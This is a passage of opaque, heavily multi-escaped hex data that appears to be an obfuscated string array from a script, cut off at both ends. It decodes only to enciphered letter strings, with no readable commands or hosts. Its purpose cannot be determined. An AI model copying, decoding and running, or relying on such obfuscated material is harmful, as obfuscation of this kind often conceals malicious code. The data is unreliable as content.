5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5